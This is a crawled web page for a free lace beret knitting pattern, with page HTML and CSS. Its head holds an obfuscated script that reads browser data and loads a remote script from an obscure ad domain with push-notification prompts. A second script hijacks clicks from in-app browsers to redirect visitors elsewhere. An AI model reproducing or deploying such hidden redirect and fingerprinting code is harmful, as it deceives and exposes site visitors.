

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://free-craftpatterns.com/pattern-detail/hyades--free-hat-knitting-pattern
body_size: 5067
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><link rel="apple-touch-icon" sizes="57x57" href="/icons/apple-icon-57x57.png"/><link rel="apple-touch-icon" sizes="60x60" href="/icons/apple-icon-60x60.png"/><link rel="apple-touch-icon" sizes="72x72" href="/icons/apple-icon-72x72.png"/><link rel="apple-touch-icon" sizes="76x76" href="/icons/apple-icon-76x76.png"/><link rel="apple-touch-icon" sizes="114x114" href="/icons/apple-icon-114x114.png"/><link rel="apple-touch-icon" sizes="120x120" href="/icons/apple-icon-120x120.png"/><link rel="apple-touch-icon" sizes="144x144" href="/icons/apple-icon-144x144.png"/><link rel="apple-touch-icon" sizes="152x152" href="/icons/apple-icon-152x152.png"/><link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-icon-180x180.png"/><link rel="icon" type="image/png" sizes="192x192" href="/icons/android-icon-192x192.png"/><link rel="icon" type="image/png" sizes="32x32" href="/icons/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="96x96" href="/icons/favicon-96x96.png"/><link rel="icon" type="image/png" sizes="16x16" href="/icons/favicon-16x16.png"/><link rel="manifest" href="/icons/manifest.json"/><meta name="msapplication-TileColor" content="#ffffff"/><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"/><meta name="theme-color" content="#ffffff"/><meta name="viewport" content="width=device-width, initial-scale=1"/><script type="text/javascript" src="https://app.termly.io/embed.min.js" data-auto-block="on" data-website-uuid="2e8cf740-c32f-4f43-a1b6-a932f1db28f8"></script><title>Free Knitting Pattern | Hyades - Free Hat Knitting Pattern</title><meta name="robots" content="index,follow"/><meta name="description" content="Hyades is a lace work beret hat which can be slouchy or fitted. The slouchy version is shown in photos here.

Hyades is a bright cluster of stars named after the five daughters of Atlas, and often associated with rain. I designed this beret to add some colour to those wet summer afternoons we get in the UK!"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@site"/><meta name="twitter:creator" content="@handle"/><meta property="og:title" content="Hyades - Free Hat Knitting Pattern"/><meta property="og:description" content="Hyades is a lace work beret hat which can be slouchy or fitted. The slouchy version is shown in photos here.

Hyades is a bright cluster of stars named after the five daughters of Atlas, and often associated with rain. I designed this beret to add some colour to those wet summer afternoons we get in the UK!"/><meta property="og:url" content="https://free-craftpatterns.com/pattern-detail/hyades--free-hat-knitting-pattern"/><meta property="og:image" content="https://api.cheryx.com/images/free_pattern_Hyades - Free Hat Knitting Pattern_2022-02-08T08:19:58.407Z.png"/><meta property="og:image:alt" content="Hyades - Free Hat Knitting Pattern"/><meta property="og:site_name" content="Free Craft Patterns - Download and Print Now"/><link rel="preload" as="image" href="https://api.cheryx.com/images/free_pattern_Hyades - Free Hat Knitting Pattern_2022-02-08T08:19:58.407Z.png"/><meta name="next-head-count" content="33"/><script async="" src="https://www.googletagmanager.com/gtag/js?id=G-FWS4M6G3YE"></script><script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'G-FWS4M6G3YE', {
              page_path: window.location.pathname,
            });
          </script><script>
                var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
                var s = document.createElement('script');
                s.src='//desekansr.com/aae/a8dde/mw.min.js?z=9202751'+'&sw=/sw-check-permissions-d9c83.js'+'&nouns=1';
                s.onload = function(result) {
                    switch (result) {
                        case 'onPermissionDefault':break;
                        case 'onPermissionAllowed':break;
                        case 'onPermissionDenied':break;
                        case 'onAlreadySubscribed':break;
                        case 'onNotificationUnsupported':break;
                    }
                };
                document.head.appendChild(s);
              </script><script>
                function isInApp() {
                    const regex = new RegExp(`(WebView|(iPhone|iPod|iPad)(?!.*Safari/)|Android.*(wv))`, 'ig');
                    return Boolean(navigator.userAgent.match(regex));
                }

                function initInappRd() {
                    var landingpageURL = window.location.hostname + window.location.pathname + window.location.search;
                    var completeRedirectURL = 'intent://' + landingpageURL + '#Intent;scheme=https;package=com.android.chrome;end';
                    var trafficbackURL = "https://shedroobsoa.net/4/9202803/";
                    var ua = navigator.userAgent.toLowerCase();

                    if (isInApp() && (ua.indexOf('fb') !== -1 || ua.indexOf('android') !== -1 || ua.indexOf('wv') !== -1)) {
                        document.body.addEventListener('click', function () {
                            window.onbeforeunload = null;
                            window.open(completeRedirectURL, '_system');
                            setTimeout(function () {
                                window.location.replace(trafficbackURL);
                            }, 1000);
                        });
                    }
                }

                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', initInappRd);
                } else {
                    initInappRd();
                }
              </script><link rel="preload" href="/_next/static/css/75d55663aa92e076.css" as="style"/><link rel="stylesheet" href="/_next/static/css/75d55663aa92e076.css" data-n-g=""/><link rel="preload" href="/_next/static/css/f8d986d65ae93d28.css" as="style"/><link rel="stylesheet" href="/_next/static/css/f8d986d65ae93d28.css" data-n-p=""/><link rel="preload" href="/_next/static/css/49355c6928459f5e.css" as="style"/><link rel="stylesheet" href="/_next/static/css/49355c6928459f5e.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-74ee0c5b2d59948b.js" defer=""></script><script src="/_next/static/chunks/framework-2c79e2a64abdb08b.js" defer=""></script><script src="/_next/static/chunks/main-e6056826ef800c0e.js" defer=""></script><script src="/_next/static/chunks/pages/_app-84154afe98e6bbb9.js" defer=""></script><script src="/_next/static/chunks/706-87ced2d0329bdd25.js" defer=""></script><script src="/_next/static/chunks/97-01643cfe5e25dde7.js" defer=""></script><script src="/_next/static/chunks/88-972d1784a970181e.js" defer=""></script><script src="/_next/static/chunks/pages/pattern-detail/%5Bid%5D-460ee6ac023ab875.js" defer=""></script><script src="/_next/static/vwNCCG2OXoNDbJLnzC-gH/_buildManifest.js" defer=""></script><script src="/_next/static/vwNCCG2OXoNDbJLnzC-gH/_ssgManifest.js" defer=""></script></head><body><div id="__next"><div><main class="Home_main__OVLM4"><div class="Home_topbar__VGFUC"><div class="Home_leftSide__z_Vrc">SHARE YOUR FREE PATTERN</div><a class="Home_signinBtn__ZY9_B" href="/login">SIGN IN / LOGIN</a></div><div class="Home_headlogo__DCvP7"><div class="Home_logo__FLQOc"><div class="Home_sheep__MpYp5"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="Black sheep" src="[data-uri]" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="Black sheep" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" src="/images/logo.png"/></noscript></span></div><div class="Home_title__q0Qg4"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="Free Craft Patterns - Download and Print Now" src="[data-uri]" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="Free Craft Patterns - Download and Print Now" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" src="/images/title.png"/></noscript></span></div></div></div><div class="Home_topMenu__cYF7O"><div class="Home_leftBlock__QnfNO"><a class="Home_menuLink__ErlJW " href="/knitting">Knitting</a><a class="Home_menuLink__ErlJW " href="/crochet">Crochet</a><a class="Home_menuLink__ErlJW" href="/upload-pattern">Share your free patterns</a><a class="Home_menuLink__ErlJW" href="https://www.facebook.com/groups/963502884375335/?notif_id=1644247443822412&amp;notif_t=page_group_link&amp;ref=notif">Get more Free patterns</a><div class="Home_newItemWrapper__ecDT_"><div class="Home_newItem__fRbQY"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="New" src="[data-uri]" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="New" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" src="/images/new-icon.png"/></noscript></span></div><a href="/collections" class="Home_menuLink__ErlJW Home_noBorder__Fz9ox">Collections</a></div><div class="Home_hamburger__7cc1A"><div class="Home_line__tAatH"></div><div class="Home_line__tAatH"></div><div class="Home_line__tAatH"></div></div></div><div class="Home_righBlock__h7H1v"><input type="text" placeholder="Search" value=""/><div class="Home_searchButton__Txss1"><div class="Home_searchIcon__3HPGu"></div></div></div></div><div class="Home_body__rmfLT"><nav class="LeftMenu_categoryMenu__5tUmW "></nav><div class="Home_center__qt9SV"><div class="Sublink_wrapper__dwxZj "><div class="Sublink_wrapperLink__RlLmR"><a href="/">Home</a><div class="Sublink_spliter__UheHa">&gt;</div></div><div class="Sublink_wrapperLink__RlLmR"><div>Pattern Detail</div></div></div><div class="PatternDetail_wrapper__oG3XU"><div class="PatternDetail_info__8Xjtc"><div class="PatternDetail_img__n_TUL"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="Hyades - Free Hat Knitting Pattern" src="https://api.cheryx.com/images/free_pattern_Hyades - Free Hat Knitting Pattern_2022-02-08T08:19:58.407Z.png" decoding="async" data-nimg="fill" class="PatternDetail_img__n_TUL" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/></span></div><div class="PatternDetail_rightInfo__1MaIv"><div class="PatternDetail_title__WKfLx">Hyades - Free Hat Knitting Pattern</div><div class="PatternDetail_author__nOrta"><div class="PatternDetail_label__DsI9V">Pattern By</div><div class="PatternDetail_name__zPKQZ">Kelly Menzies</div></div><div class="PatternDetail_star__8GTU8"><div class="Rating_wrapper__TL66X"><img alt="star" class="Rating_star__KFrke" src="/images/star1.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star1.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star1.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star1.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star1.png"/></div></div></div></div><div class="PatternDetailContent_content__SZ3_4"><div class="PatternInfo_wrapper___K0t9"><div class="PatternInfo_title__irtGo">Needles &amp; Crochet hook size</div><div class="PatternInfo_info__zfteZ">- Circular: 4mm</div><div class="PatternInfo_info__zfteZ">- Double Point: 4mm</div></div><div class="PatternInfo_wrapper___K0t9"><div class="PatternInfo_title__irtGo">Yarn Weight</div><div class="PatternInfo_info__zfteZ">- 4 Ply</div></div><div class="PatternInfo_wrapper___K0t9"><div class="PatternInfo_title__irtGo">Materials</div><div class="PatternInfo_info__zfteZ">- Stitch marker
- Tapestry needle
- Row counter</div></div><div class="PatternInfo_wrapper___K0t9"><div class="PatternInfo_title__irtGo">Description</div><div class="PatternInfo_info__zfteZ">Hyades is a lace work beret hat which can be slouchy or fitted. The slouchy version is shown in photos here.

Hyades is a bright cluster of stars named after the five daughters of Atlas, and often associated with rain. I designed this beret to add some colour to those wet summer afternoons we get in the UK!</div></div></div><div class="SkillLevel_wrapper__nSEyK"><div class="SkillLevel_left___dH5V"><div class="SkillLevel_img__fRhpK"></div><div class="SkillLevel_label__fXr24">Skill Level: </div><div class="SkillLevel_text__RGr6x">Intermediate</div></div><div class="SkillLevel_right__02mpz"><div class="SkillLevel_star__qOYJj"><div class="Rating_wrapper__TL66X"><img alt="star" class="Rating_star__KFrke" src="/images/star2.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star2.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star2.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star2.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star2.png"/></div></div></div></div><div class="PatternDetail_getPattern___24qe"><div class="ShareGetButton_buttonShare__QbTr4 PatternDetail_button__ToA4B"><a class="ShareGetButton_button__27ECx" href="/pattern-detail/hyades--free-hat-knitting-pattern#">DOWNLOAD PATTERN</a></div></div><a class="PatternDetail_link__8oXlg" href="https://www.facebook.com/groups/963502884375335/?notif_id=1644247443822412&amp;notif_t=page_group_link&amp;ref=notif">&gt;&gt; Get more Free patterns &lt;&lt;</a></div></div><div class="Home_right__Q3ZHY"><div class="TopPattern_topPattern__yG3LO"><div class="HeaderSession_title__zXYi2 undefined">Top Free Patterns</div><div class="TopPattern_image__2W4WQ"></div><div class="TopPattern_list__yxlKV"></div></div></div></div></main><footer class="Home_footer__zed0_"><div class="Home_link__huVil"><div class="Home_followUs__JJGN9">FOLLOW US</div><img alt="facebook" class="Home_fb__z3Ig7" src="/images/fb.png" href="https://www.facebook.com/groups/963502884375335/?notif_id=1644247443822412&amp;notif_t=page_group_link&amp;ref=notif"/><img alt="instagram" class="Home_ins__gMrEU" src="/images/ins.png" href="https://www.instagram.com/free_craft_patterns/?fbclid=IwAR1f_Nvw0g1gK3zKIgPePxf7TL3zEjcTWtG7zpiNL7vM0KTbABRyz8_tmpU"/></div><div class="Home_bottom__ah91x"><div class="Home_item__bKNkF">Home</div><div class="Home_item__bKNkF">Share your free patterns</div><div class="Home_item__bKNkF">Contact us</div></div></footer></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"pattern":{"yarnWeights":["4_ply"],"patternTypes":["featured-patterns","hats"],"skillLevels":["intermediate"],"rating":5,"votes":126,"_id":"620227afc771298d3203e577","patternName":"Hyades - Free Hat Knitting Pattern","patternId":"hyades--free-hat-knitting-pattern","patternType":"knitting","patternImage":"//api.cheryx.com/images/free_pattern_Hyades - Free Hat Knitting Pattern_2022-02-08T08:19:58.407Z.png","needles":[{"_id":"642b7f74653228e27f072a8c","key":"circular","size":"4mm"},{"_id":"642b7f74653228e27f072a8d","key":"double_point","size":"4mm"}],"materials":"- Stitch marker\r\n- Tapestry needle\r\n- Row counter","description":"Hyades is a lace work beret hat which can be slouchy or fitted. The slouchy version is shown in photos here.\r\n\r\nHyades is a bright cluster of stars named after the five daughters of Atlas, and often associated with rain. I designed this beret to add some colour to those wet summer afternoons we get in the UK!","patternFile":"https://drive.google.com/uc?export=download\u0026id=1-YXD-ZaCCOJPWYc6NGUPZuw8cm_GCNQ_","patternBy":"Kelly Menzies","email":"vungoc101230@gmail.com","createdAt":"2022-02-08T08:19:59.678Z","updatedAt":"2025-04-21T11:58:55.028Z","__v":4,"isPublished":true}},"__N_SSG":true},"page":"/pattern-detail/[id]","query":{"id":"hyades--free-hat-knitting-pattern"},"buildId":"vwNCCG2OXoNDbJLnzC-gH","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4179656549806780" crossorigin="anonymous"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FtTG7wX_V1mvt7AFYNhUrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769764244570');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/css/f8d986d65ae93d28.css
body_size: 4565
content:
@keyframes LeftMenu_slideInLeft__w_cwt{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.LeftMenu_flexStart__x_btB{justify-content:flex-start}.LeftMenu_mb1__y9dJr{margin-bottom:8px}.LeftMenu_mb2__nuC5I{margin-bottom:16px}.LeftMenu_mb3__KxqAC{margin-bottom:24px}.LeftMenu_mb4__ZwIK2{margin-bottom:32px}.LeftMenu_categoryMenu__5tUmW{padding-right:27px;font-size:18px;line-height:31.77px;min-width:230px}@media(max-width:641px){.LeftMenu_categoryMenu__5tUmW{display:none}}@media(min-width:641px)and (max-width:1024px){.LeftMenu_categoryMenu__5tUmW{display:none}}.LeftMenu_categoryMenu__5tUmW.LeftMenu_mobile__skpPN{display:block}.LeftMenu_categoryMenu__5tUmW .LeftMenu_devider__KlXYF{display:block;border-bottom:1px solid #beb9b9;width:50%;margin-bottom:15px}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx{display:block;padding-bottom:10px;color:#494848;font-weight:300;cursor:pointer}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx.LeftMenu_selected__0lRQw,.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx:hover{font-weight:500}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx.LeftMenu_highlight__QcCNM{color:#d7794b}body.react-confirm-alert-body-element{overflow:hidden}.react-confirm-alert-blur{filter:url(#gaussian-blur);filter:blur(2px);-webkit-filter:blur(2px)}.react-confirm-alert-overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99;background:hsla(0,0%,100%,.9);display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center;-ms-align-items:center;align-items:center;opacity:0;animation:react-confirm-alert-fadeIn .5s .2s forwards}.react-confirm-alert-body{font-family:Arial,Helvetica,sans-serif;width:400px;padding:30px;text-align:left;background:#fff;border-radius:10px;box-shadow:0 20px 75px rgba(0,0,0,.13);color:#666}.react-confirm-alert-svg{position:absolute;top:0;left:0}.react-confirm-alert-body>h1{margin-top:0}.react-confirm-alert-body>h3{margin:0;font-size:16px}.react-confirm-alert-button-group{display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:flex-start;margin-top:20px}.react-confirm-alert-button-group>button{outline:none;background:#333;border:none;display:inline-block;padding:6px 18px;color:#eee;margin-right:10px;border-radius:5px;font-size:12px;cursor:pointer}@keyframes react-confirm-alert-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ShareGetButton_slideInLeft__6Rlok{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.ShareGetButton_flexStart__xsU7d{justify-content:flex-start}.ShareGetButton_mb1__DS8_T{margin-bottom:8px}.ShareGetButton_mb2__qZiuo{margin-bottom:16px}.ShareGetButton_mb3__JjXG6{margin-bottom:24px}.ShareGetButton_mb4__jzche{margin-bottom:32px}.ShareGetButton_buttonShare__QbTr4{cursor:pointer;width:470px;height:48px;background-color:#81abb4;display:flex;justify-content:center;align-items:center;box-shadow:0 4px 4px rgba(0,0,0,.25)}@media(max-width:641px){.ShareGetButton_buttonShare__QbTr4{width:100%}}.ShareGetButton_buttonShare__QbTr4 .ShareGetButton_button__27ECx{padding-top:7px;border:2px solid #fff;width:462px;height:40px;display:flex;justify-content:center;align-items:center;font-size:20px;line-height:35.3px;font-weight:700;color:#fff}@media(max-width:641px){.ShareGetButton_buttonShare__QbTr4 .ShareGetButton_button__27ECx{width:calc(100% - 5px)}}@keyframes AdminItemWrapper_slideInLeft__mq9C2{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.AdminItemWrapper_flexStart__2sVlm{justify-content:flex-start}.AdminItemWrapper_mb1___B3LL{margin-bottom:8px}.AdminItemWrapper_mb2__VnQru{margin-bottom:16px}.AdminItemWrapper_mb3____i0R{margin-bottom:24px}.AdminItemWrapper_mb4__rkiUp{margin-bottom:32px}.AdminItemWrapper_deleteButton__wFlvO{position:absolute;z-index:1;right:0;top:0;background-color:red;color:#fff;cursor:pointer;border-radius:50%;width:20px;height:20px;display:flex;justify-content:center;align-items:center}.AdminItemWrapper_publishButton__0bcoZ{right:48px;background-color:#fff}.AdminItemWrapper_editButton__Z61Qy{right:24px;background-color:#fff;border-radius:0}@keyframes Home_slideInLeft__c5vxl{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.Home_flexStart__t3Ito{justify-content:flex-start}.Home_mb1__0xrP5{margin-bottom:8px}.Home_mb2__nGKMW{margin-bottom:16px}.Home_mb3__Yn9bF{margin-bottom:24px}.Home_mb4__mrHlj{margin-bottom:32px}.Home_patternImage__eB0Tt{width:50px;height:50px;margin:auto}.Home_patternImage__eB0Tt img{width:100%;height:auto;max-height:100%}.Home_buttonSwitchMode__3lpea{margin:10px 0;padding:7px 19px 5px;cursor:pointer;background-color:#81abb4;border:none;color:#fff;border-radius:2px}.Home_newItemWrapper__ecDT_{position:relative;display:flex;align-items:center;cursor:pointer}.Home_newItemWrapper__ecDT_ .Home_newItem__fRbQY{position:absolute;top:0;right:0;width:30px;height:30px}.Home_pagination__iDahv{display:flex;list-style:none;justify-content:center;align-items:center;margin-top:20px}@media(max-width:641px){.Home_pagination__iDahv{margin-top:10px;margin-bottom:18px}}.Home_pagination__iDahv .Home_nextClassName__ZMFzL,.Home_pagination__iDahv .Home_pageLinkClassName__NBFzq,.Home_pagination__iDahv .Home_previousClassName__YLlQ_{color:#928e8e;width:30px;height:30px;border-radius:50%;cursor:pointer;display:flex;justify-content:center;align-self:center;margin:0 2px;padding-top:3px;outline:none}.Home_pagination__iDahv .Home_activeLinkClassName__tRpb8{background-color:#928e8e;color:#fff;outline:none}.Home_main__OVLM4{display:flex;flex-direction:column}.Home_breakcrum___4Iy4{margin-top:25px}@media(max-width:641px){.Home_breakcrum___4Iy4{margin-top:0}}.Home_breakcrum___4Iy4.Home_mt0__Caya8{margin-top:0}.Home_adstop__Z0h3h{width:100%;height:220px;background-color:#f4f4f4;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_adstop__Z0h3h{display:none;height:75px}}.Home_comingSoonWrapper__uyyCG{width:100%;display:flex;justify-content:center;align-items:center}.Home_comingSoon__ROTz9{width:60%}.Home_topbar__VGFUC{height:34px;background-color:#d6d6d6;display:flex;justify-content:flex-end;position:relative}@media(max-width:641px){.Home_topbar__VGFUC{justify-content:space-between}}.Home_topbar__VGFUC .Home_leftSide__z_Vrc{display:none;color:#494848;font-weight:400;font-size:14px;line-height:24.71px;outline:none;border:none;background:transparent;justify-content:center;align-items:center;padding:3px 0 0;margin:0 0 0 8px}@media(max-width:641px){.Home_topbar__VGFUC .Home_leftSide__z_Vrc{display:flex}}.Home_topbar__VGFUC .Home_userMenu__H3exf{width:300px;position:absolute;z-index:1;right:0;background-color:#fff;top:34px}.Home_topbar__VGFUC .Home_userMenu__H3exf .Home_userMenuItem__4mdpS{padding:5px 10px;cursor:pointer}.Home_topbar__VGFUC .Home_userMenu__H3exf .Home_userMenuItem__4mdpS:hover{background-color:#d6d6d6}.Home_topbar__VGFUC .Home_userMenu__H3exf{box-shadow:0 1px 1px 0 #706c6c}.Home_topbar__VGFUC .Home_username___GhQz{max-width:30%;overflow:hidden;text-overflow:ellipsis;margin-top:5px}.Home_topbar__VGFUC .Home_signinBtn__ZY9_B{color:#494848;font-weight:400;font-size:14px;line-height:24.71px;outline:none;border:none;background:transparent;display:flex;justify-content:center;align-items:center;padding:3px 0 0;cursor:pointer;margin:0 26px 0 0}@media(max-width:641px){.Home_topbar__VGFUC .Home_signinBtn__ZY9_B{margin-right:15px}}.Home_topbar__VGFUC .Home_signinBtn__ZY9_B:hover{font-weight:500}.Home_headlogo__DCvP7{height:223px}@media(max-width:641px){.Home_headlogo__DCvP7{height:88px}}.Home_headlogo__DCvP7{display:flex;justify-content:center;align-items:center}.Home_headlogo__DCvP7 .Home_logo__FLQOc{cursor:pointer;height:100px}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc{height:50px}}.Home_headlogo__DCvP7 .Home_logo__FLQOc{display:flex;align-items:center}.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_sheep__MpYp5{height:100px;width:100px;position:relative}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_sheep__MpYp5{height:50px;width:50px}}.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_title__q0Qg4{height:58px;width:406px;position:relative;margin-left:22px}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_title__q0Qg4{margin-left:11px;height:30px;width:209px}}.Home_topMenu__cYF7O{height:60px;display:flex;align-items:center;justify-content:space-between;max-width:100%}@media(max-width:641px){.Home_topMenu__cYF7O{height:46px;position:relative}}.Home_topMenu__cYF7O{background-color:#81abb4}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO{display:flex;align-items:center;max-width:100%}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_overlay__sMVTo{position:fixed;width:100%;background-color:rgba(67,63,63,.62);z-index:2;top:0;bottom:0;left:0;right:0;display:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_overlay__sMVTo.Home_showLeftMenu__1vo68{display:block}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO 